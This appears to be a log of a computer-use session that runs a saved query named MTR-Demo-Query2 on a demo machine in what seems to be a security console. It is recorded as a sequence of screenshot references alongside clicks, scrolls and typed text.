
scroll(465, 474, "down", 1)

scroll(471, 460, "down", 4)

left_click(385, 650)

Step: Run the MTR-Demo-Query2 query on Demo-pc, filtering the hostnames by demo, and go to its query results
left_click(1423, 97)

type("demo")

left_click(496, 567)

left_click(1062, 641)

scroll(1406, 143, "down", 20)
